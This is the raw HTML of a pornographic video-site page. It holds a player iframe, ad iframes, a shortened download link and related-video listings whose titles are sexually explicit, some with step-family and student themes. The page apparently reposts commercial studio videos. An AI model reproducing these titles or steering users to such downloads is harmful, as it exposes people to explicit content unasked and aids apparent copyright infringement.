<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://porntn.cam/category/bigtits/">Bigtits</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-38785" class="post-38785 post type-post status-publish format-standard has-post-thumbnail hentry category-bigtits category-brazzers-2024 category-featured category-hd category-step-mom-lovers category-up-comming category-upcoming-videos" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Porntn" /><meta itemprop="name" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" /><meta itemprop="description" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" /><meta itemprop="description" content="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" /><meta itemprop="duration" content="P0DT0H31M14S" /><meta itemprop="thumbnailUrl" content="https://porntn.cam/wp-content/uploads/2024/02/Always-Horny-Secretary-Nickey-Huntsman-Ignites-An-Anal-Affair-With-Hung-Boss-640x360.jpg" /><meta itemprop="contentURL" content="http://hlsws11c.cdnlivestream.xyz/wp-content/uploads/2024/27%20Feb/ALWAYS%20HORNY%20SECRETARY%20NICKEY.mp4" /><meta itemprop="uploadDate" content="2024-02-27T14:31:52+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><iframe src="https://porntn.cam/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>
<div class="happy-under-player">
<iframe width="728" height="90" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/b40ded8ef0894cfc8693ff0e05a78357.html?extid={extid}"></iframe>			</div>
<div class="happy-under-player-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<a class="button" id="tracking-url" href="https://bit.ly/adultforce24" title="Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss" target="_blank"><i class="fa fa-download"></i>
Download Full Video</a>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="38785" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="38785" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
more">
<h1>Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss</h1>
</div>
</div>
<div id="video-date">
<i class="fa fa-calendar"></i> Date: February 27, 2024					</div>
<div class="tags">
<div class="tags-list"><a href="https://porntn.cam/category/bigtits/" class="label" title="Bigtits"><i class="fa fa-folder-open"></i>Bigtits</a> <a href="https://porntn.cam/category/brazzers-2024/" class="label" title="Brazzers 2024"><i class="fa fa-folder-open"></i>Brazzers 2024</a> <a href="https://porntn.cam/category/featured/" class="label" title="Featured"><i class="fa fa-folder-open"></i>Featured</a> <a href="https://porntn.cam/category/hd/" class="label" title="HD"><i class="fa fa-folder-open"></i>HD</a> <a href="https://porntn.cam/category/step-mom-lovers/" class="label" title="Step mom lovers"><i class="fa fa-folder-open"></i>Step mom lovers</a> <a href="https://porntn.cam/category/up-comming/" class="label" title="Up Comming"><i class="fa fa-folder-open"></i>Up Comming</a> <a href="https://porntn.cam/category/upcoming-videos/" class="label" title="Upcoming videos"><i class="fa fa-folder-open"></i>Upcoming videos</a> </div>					</div>
</div>
<div id="video-share">
<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
<!-- Twitter -->
<a target="_blank" href="https://twitter.com/share?url=https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/&text=Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss"><i id="twitter" class="fa fa-twitter"></i></a>
<!-- Google Plus -->
<!-- Linkedin -->
<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/&amp;title=Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss&amp;summary=Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss&amp;source=https://porntn.cam"><i id="linkedin" class="fa fa-linkedin"></i></a>
<!-- Tumblr -->
<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
<!-- Reddit -->
<a target="_blank" href="https://www.reddit.com/submit?title=Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss&url=https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/"><i id="reddit" class="fa fa-reddit-square"></i></a>
<!-- Odnoklassniki -->
<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/&title=Always Horny Secretary Nickey Huntsman Ignites An Anal Affair With Hung Boss"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
<!-- VK -->
<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
<a href="https://vk.com/share.php?url=https://porntn.cam/always-horny-secretary-nickey-huntsman-ignites-an-anal-affair-with-hung-boss/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
<!-- Email -->
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/Caroleta-Roots-Giih-Spanic-–-FUDENDO-CU-DAS-MAGRINHAS-EG-GOZANDO-NA-BOCA-720p-full-video.jpg" class="loop-video thumb-block video-preview-item post-86272 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-featured category-hd category-mofos category-mylf category-new-porn-ads category-step-mom-lovers" data-post-id="86272">
<a href="https://porntn.cam/caroleta-roots-giih-spanic-fudendo-cu-das-magrinhas-eg-gozando-na-boca-720p-full-video/" title="Caroleta Roots &#038; Giih Spanic – FUDENDO CU DAS MAGRINHAS EG GOZANDO NA BOCA 720p full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/Caroleta-Roots-Giih-Spanic-–-FUDENDO-CU-DAS-MAGRINHAS-EG-GOZANDO-NA-BOCA-720p-full-video.jpg" alt="Caroleta Roots &#038; Giih Spanic – FUDENDO CU DAS MAGRINHAS EG GOZANDO NA BOCA 720p full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 54</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:39</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Caroleta Roots &#038; Giih Spanic – FUDENDO CU DAS MAGRINHAS EG GOZANDO NA BOCA 720p full video</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/Crazy-College-Gfs-Realitykings-Hime-Marie-Kayley-Gunner-Krisk-Xxx-Zane-Walker-Tommy-Parker-Sexy-Dorm-Floor-Halloween-Party.jpg" class="loop-video thumb-block video-preview-item post-85480 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hd category-new-porn-ads" data-post-id="85480">
<a href="https://porntn.cam/crazy-college-gfs-realitykings-hime-marie-kayley-gunner-krisk-xxx-zane-walker-tommy-parker-sexy-dorm-floor-halloween-party/" title="Crazy College Gfs Realitykings Hime Marie Kayley Gunner Krisk Xxx Zane Walker Tommy Parker Sexy Dorm Floor Halloween Party">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/Crazy-College-Gfs-Realitykings-Hime-Marie-Kayley-Gunner-Krisk-Xxx-Zane-Walker-Tommy-Parker-Sexy-Dorm-Floor-Halloween-Party.jpg" alt="Crazy College Gfs Realitykings Hime Marie Kayley Gunner Krisk Xxx Zane Walker Tommy Parker Sexy Dorm Floor Halloween Party"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 271</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:13</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Crazy College Gfs Realitykings Hime Marie Kayley Gunner Krisk Xxx Zane Walker Tommy Parker Sexy Dorm Floor Halloween Party</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/My-Friends-Hot-Mom-Naughtyamerica-MILF-babe-Kailani-Kai-gobbles-down-a-big-black-cock.jpg" class="loop-video thumb-block video-preview-item post-85184 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-fakehub category-featured category-hd category-mofos category-mylf category-new-porn-ads" data-post-id="85184">
<a href="https://porntn.cam/my-friends-hot-mom-naughtyamerica-milf-babe-kailani-kai-gobbles-down-a-big-black-cock/" title="My Friends Hot Mom Naughtyamerica MILF babe Kailani Kai gobbles down a big black cock">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/My-Friends-Hot-Mom-Naughtyamerica-MILF-babe-Kailani-Kai-gobbles-down-a-big-black-cock.jpg" alt="My Friends Hot Mom Naughtyamerica MILF babe Kailani Kai gobbles down a big black cock"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 578</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:19</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>My Friends Hot Mom Naughtyamerica MILF babe Kailani Kai gobbles down a big black cock</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/PerfectGirlfriend-Tia-Maria-Room-Service-03.03.2025.jpg" class="loop-video thumb-block video-preview-item post-93157 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="93157">
<a href="https://porntn.cam/perfectgirlfriend-tia-maria-room-service-03-03-2025-bondage/" title="[perfectgirlfriend] Tia Maria (room Service 03.03.2025) Bondage">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/PerfectGirlfriend-Tia-Maria-Room-Service-03.03.2025.jpg" alt="[perfectgirlfriend] Tia Maria (room Service 03.03.2025) Bondage"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:24</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[perfectgirlfriend] Tia Maria (room Service 03.03.2025) Bondage</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/01/Sneaky-Student-Gets-Her-Way-Elsie-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-89259 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-featured tag-elsie tag-mick-blue tag-sneaky-student-gets-her-way actors-elsie actors-mick-blue" data-post-id="89259">
<a href="https://porntn.cam/sneaky-student-gets-her-way-elsie-mick-blue-full-video-2/" title="Sneaky Student Gets Her Way Elsie Mick Blue full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/01/Sneaky-Student-Gets-Her-Way-Elsie-Mick-Blue.jpg" alt="Sneaky Student Gets Her Way Elsie Mick Blue full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 360</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sneaky Student Gets Her Way Elsie Mick Blue full video</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/05/NewSensations-Cherry-Kiss-Swipes-Right-Onto-A-Big-Winner-04.26.2025.jpeg" class="loop-video thumb-block video-preview-item post-96870 post type-post status-publish format-standard has-post-thumbnail hentry category-hd tag-adult-film tag-cherry-kiss tag-hot-couple tag-newsensations tag-seduction" data-post-id="96870">
<a href="https://porntn.cam/newsensations-cherry-kiss-swipes-right-onto-a-big-winner-04-26-2025/" title="[NewSensations] Cherry Kiss (Swipes Right Onto A Big Winner 04.26.2025)">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/05/NewSensations-Cherry-Kiss-Swipes-Right-Onto-A-Big-Winner-04.26.2025.jpeg" alt="[NewSensations] Cherry Kiss (Swipes Right Onto A Big Winner 04.26.2025)"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 17</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:03</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NewSensations] Cherry Kiss (Swipes Right Onto A Big Winner 04.26.2025)</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/He-Likes-Bike-Seats-And-He-Cannot-Lie-Payton-Preslee-Alex-Jones.jpg" class="loop-video thumb-block video-preview-item post-93647 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-anal category-brazzers-big-ass category-brazzers-hd category-brazzers-hottest-videos category-brazzers-new category-brazzers-official-site category-brazzers-porn-2023 category-brazzersvr category-new-brazz category-new-porn-ads category-newbrazz category-online-brazzers-com category-step-mom category-step-mom-lovers category-up-comming category-upcoming-videos tag-he-likes-bike-seats-and-he-cannot-lie tag-midnight-milf tag-payton-preslee" data-post-id="93647">
<a href="https://porntn.cam/he-likes-bike-seats-and-he-cannot-lie-payton-preslee-alex-jones/" title="He Likes Bike Seats And He Cannot Lie Payton Preslee Alex Jones">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/He-Likes-Bike-Seats-And-He-Cannot-Lie-Payton-Preslee-Alex-Jones.jpg" alt="He Likes Bike Seats And He Cannot Lie Payton Preslee Alex Jones"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 217</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:36</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>He Likes Bike Seats And He Cannot Lie Payton Preslee Alex Jones</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/Thundercock-Naughtyamerica-Sweet-and-sexy-Stella-Sedona-takes-a-BBC-deep-inside-her-tight-pussy-so-her-boyfriend-wont-be-bullied.jpg" class="loop-video thumb-block video-preview-item post-86332 post type-post status-publish format-standard has-post-thumbnail hentry category-hd category-new-porn-ads category-step-mom-lovers" data-post-id="86332">
<a href="https://porntn.cam/thundercock-naughtyamerica-sweet-and-sexy-stella-sedona-takes-a-bbc-deep-inside-her-tight-pussy-so-her-boyfriend-wont-be-bullied/" title="Thundercock Naughtyamerica Sweet and sexy Stella Sedona takes a BBC deep inside her tight pussy so her boyfriend won’t be bullied">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/Thundercock-Naughtyamerica-Sweet-and-sexy-Stella-Sedona-takes-a-BBC-deep-inside-her-tight-pussy-so-her-boyfriend-wont-be-bullied.jpg" alt="Thundercock Naughtyamerica Sweet and sexy Stella Sedona takes a BBC deep inside her tight pussy so her boyfriend won’t be bullied"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 410</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:20</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Thundercock Naughtyamerica Sweet and sexy Stella Sedona takes a BBC deep inside her tight pussy so her boyfriend won’t be bullied</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/02/Sneaky-Package-For-Delivery-Woman-Yumi-Sin-Destiny-Mira-Scott-Nails.jpg" class="loop-video thumb-block video-preview-item post-38210 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-destiny-mira tag-scott-nails-full-video tag-sneaky-package-for-delivery-woman tag-yumi-sin" data-post-id="38210">
<a href="https://porntn.cam/sneaky-package-for-delivery-woman-yumi-sin-destiny-mira-scott-nails-full-video/" title="Sneaky Package For Delivery Woman, Yumi Sin, Destiny Mira, Scott Nails full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/02/Sneaky-Package-For-Delivery-Woman-Yumi-Sin-Destiny-Mira-Scott-Nails.jpg" alt="Sneaky Package For Delivery Woman, Yumi Sin, Destiny Mira, Scott Nails full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 712</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Sneaky Package For Delivery Woman, Yumi Sin, Destiny Mira, Scott Nails full video</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://media-public-ht.project1content.com/m=eaSaaTbWx/64a/1ae/906/37c/4e4/18f/184/efd/cba/756/5a/poster/poster_01.jpg" class="loop-video thumb-block video-preview-item post-34624 post type-post status-publish format-standard hentry category-brazzers category-brazzers-2023 category-brazzers-porn-2023 category-featured category-new-brazz category-newbrazz category-up-comming tag-gina-varney tag-gina-wants-it-deep tag-tommy-cabrio" data-post-id="34624">
<a href="https://porntn.cam/gina-wants-it-deep-gina-varney-tommy-cabrio-full-video/" title="Gina Wants It Deep Gina Varney Tommy Cabrio full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://media-public-ht.project1content.com/m=eaSaaTbWx/64a/1ae/906/37c/4e4/18f/184/efd/cba/756/5a/poster/poster_01.jpg" alt="Gina Wants It Deep Gina Varney Tommy Cabrio full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 125</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Gina Wants It Deep Gina Varney Tommy Cabrio full video</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/02/MyFamilyPies-Myra-Moans-How-To-Check-His-Dipstick.jpg" class="loop-video thumb-block video-preview-item post-92681 post type-post status-publish format-standard has-post-thumbnail hentry category-hd tag-brazzers-com-hd tag-brazzers-hd tag-brazzers-hd-video tag-brazzers-sex-hd tag-brazzers-xxx-hd" data-post-id="92681">
<a href="https://porntn.cam/myfamilypies-myra-moans-how-to-check-his-dipstick/" title="[MyFamilyPies] &#8211; Myra Moans &#8211; How To Check His Dipstick">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/02/MyFamilyPies-Myra-Moans-How-To-Check-His-Dipstick.jpg" alt="[MyFamilyPies] &#8211; Myra Moans &#8211; How To Check His Dipstick"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:50</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[MyFamilyPies] &#8211; Myra Moans &#8211; How To Check His Dipstick</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/11/Party-Crashing-Pervs-Going-Commando-Lily-Lou-Nia-Bleu-JMac-Jimmy-Michaels-James-Angel.jpg" class="loop-video thumb-block video-preview-item post-85321 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-ads category-brazzers-new category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers tag-james-angel tag-jimmy-michaels tag-jmac tag-lily-lou tag-nia-bleu tag-party-crashing-pervs-going-commando" data-post-id="85321">
<a href="https://porntn.cam/party-crashing-pervs-going-commando-lily-lou-nia-bleu-jmac-jimmy-michaels-james-angel/" title="Party Crashing Pervs Going Commando Lily Lou Nia Bleu JMac Jimmy Michaels James Angel">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/11/Party-Crashing-Pervs-Going-Commando-Lily-Lou-Nia-Bleu-JMac-Jimmy-Michaels-James-Angel.jpg" alt="Party Crashing Pervs Going Commando Lily Lou Nia Bleu JMac Jimmy Michaels James Angel"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Party Crashing Pervs Going Commando Lily Lou Nia Bleu JMac Jimmy Michaels James Angel</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://porntn.cam/category/bigtits/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_13" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" data-trailer="https://prog-public-ht.project1content.com/cbe/7f5/61d/591/4c3/097/3d4/057/f1f/45b/54/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102939 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx tag-girl-masterbating tag-girthmaster-porn tag-master-breaker-2 tag-master-breaker-2-anal tag-master-breaker-2-rossa-vaxx tag-master-breaker-2-xander-corvus tag-master-breaker-2-xxx tag-mutual-masterbation tag-sexe-master tag-women-masterbating tag-x-master" data-post-id="102939">
<a href="https://porntn.cam/master-breaker-2-rossa-vaxx-xander-corvus-x-master/" title="Master Breaker 2 Rossa Vaxx Xander Corvus X Master">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Master-Breaker-2-Rossa-Vaxx-Xander-Corvus.jpg" alt="Master Breaker 2 Rossa Vaxx Xander Corvus X Master"></div>			<div class="video-overlay"></div>
